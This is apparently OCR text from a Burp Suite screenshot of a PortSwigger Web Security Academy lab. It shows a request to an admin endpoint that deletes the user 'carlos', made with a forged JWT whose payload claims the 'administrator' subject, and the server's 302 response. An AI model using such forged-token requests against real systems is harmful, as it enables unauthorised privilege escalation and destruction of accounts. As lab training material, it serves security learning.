 Burp Project Intruder Repeater Window Logger++ Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Request Timer Logger++ JSON Web Tokens JWT Editor Keys
1 × ...
Send Cancel < > Follow redirection Target: https://0ace006903ced8d9c0c57122008d0024.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 GET /admin/delete?username=carlos HTTP/1.1
2 Host: 0ace006903ced8d9c0c57122008d0024.web-security-academy.net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6
? Search... 0 matches
INSPECTOR ?
Selection (80)
SELECTED TEXT
DECODED FROM: URL encoding
DECODED FROM: Base64
{"iss":"portswigger","sub":"administr
ator","exp":1657987994}
Cancel Apply changes
Request Attributes
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (13)
Response Headers (3)
78 bytes | 285 millis